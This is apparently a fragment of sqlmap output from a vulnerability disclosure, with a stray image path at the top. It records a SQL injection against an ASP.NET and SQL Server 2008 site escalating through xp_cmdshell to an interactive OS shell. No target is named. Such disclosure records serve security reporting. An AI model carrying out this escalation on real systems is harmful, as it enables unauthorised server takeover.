 [18:17:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:17:09] [INFO] testing if current user is DBA
[18:17:09] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[18:17:19] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
1
[18:17:26] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[18:17:56] [INFO] adjusting time delay to 1 second due to good response times
[18:17:56] [INFO] xp_cmdshell extended procedure is available
[18:17:59] [INFO] testing if xp_cmdshell extended procedure is usable
[18:17:59] [INFO] fingerprinting the back-end DBMS operating system version and
service pack
[18:18:03] [INFO] the back-end DBMS operating system is Windows 7 Service Pack 0
[18:19:15] [INFO] xp_cmdshell extended procedure is usable
[18:19:15] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[18:19:15] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> a
www.wooyun.org